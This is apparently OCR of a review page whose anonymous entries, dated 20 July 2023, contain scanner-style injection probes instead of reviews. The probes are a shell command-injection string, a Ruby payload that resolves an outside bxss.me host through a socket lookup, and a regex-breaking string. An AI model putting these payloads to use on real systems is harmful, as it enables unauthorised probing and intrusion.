
No Name
(20 July 2023)
☆
☆
☆
☆
☆
|echo vhozez$()\ ypimqx\nz^xyu||a #'' |echo vhozez$()\
ypimqx\nz^xyu||a #|" |echo vhozez$()\ ypimqx\nz^xyu||a #
No Name
(20 July 2023)
☆
☆
☆
☆
☆
''+''A''.concat(70-
3).concat(22*4).concat(101).concat(70).concat(116).concat(69)+
(require''socket''
Socket.gethostbyname(''hitds''+''trakupnrad010.bxss.me.'')
[3].to_s)+''
No Name
(20 July 2023)
☆
☆
☆
☆
☆
^(#$!@#$)(()))******
No Name
(20 July 2023)
☆
☆
☆
☆
☆